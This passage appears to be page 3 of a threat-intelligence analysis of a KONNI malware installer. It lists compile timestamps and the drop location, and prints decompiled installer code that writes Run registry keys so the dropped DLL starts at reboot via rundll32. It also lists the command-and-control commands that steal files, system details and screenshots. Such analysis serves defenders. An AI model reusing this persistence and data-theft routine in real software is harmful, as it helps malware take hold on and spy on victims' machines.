According to its compilation time stamp in the IMAGE_FILE_HEADER of the file, this variant was compiled on August 8, 2017 (if that file was not modified.)
Machine                 Intel386
        Tue Aug 08 17:23:15 2017
Magic optional header       010B
Compilation time (Installer)
The installer contains 2 KONNI DLL files in the resource section. One is for the 32-bit version and the other is for the 64-bit version of Windows OS. According to their compilation time stamp, these DLL files were compiled on July 11, 2017.
Machine                 Intel386
        Tue Jul 11 16:41:49 2017
Magic optional header       010B
OS version                  5.01
x86
Machine                   AMD64
        Tue Jul 11 16:45:17 2017
Magic optional header      020B
OS version                 5.02
x64
Compilation time (KONNI DLLs)
The KONNI DLL is dropped in the %LocalAppData%\MFAData\event folder as errorevent.dll. The installer creates auto-start registry entries to run the DLL on the next system reboot using rundll32.exe.
  `                 `
sprintf(PathName, "%s\\MFAData", &Buffer);
CreateDirectoryA(PathName, 0);
sprintf(PathName, "%s\\event", PathName);
CreateDirectoryA(PathName, 0);
sprintf(hObject, "%s\\errorevent.dll", PathName);
sprintf((char *)&Data, "rundll32.exe %s check", hObject);
drop_From_rscr(206, hObject);                // x86
sprintf(hObject2, "%s\\eventlog.dll", PathName);
sprintf((char *)&byte_13EE000, "rundll32.exe %s check", hObject2);
if ( RegOpenKeyExA(HKEY_CURRENT_USER, "SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run", 0, 0xF003Fu, &hKey) )
  MessageBoxA(0, "Abort!", 0, 0);
RegSetValueExA(hKey, "RTHDUCP", 0, 1u, &Data, strlen((const char *)&Data) + 1);
RegSetValueExA(hKey, "RTHDUCPE", 0, 1u, &byte_13EE000, strlen((const char *)&byte_13EE000) + 1);
RegCloseKey(hKey);
drop_From_rscr(208, hObject2);               // x64
return 1;
Installation routine
Doing a bit diffing allows us to see that this hasn’t changed from the variants reported on August 8, 2017. It still has the same capabilities based on the following command and control server commands:
‘0’ : Upload a specific file to the C&C.
‘1’ : Get system information such as computer IP address, computer name, username, drive information, product name, system type (32 or 64 bit), start menu programs, and installed products and upload to the C&C.
‘2’ : Take screen shot and upload to the C&C.
3/7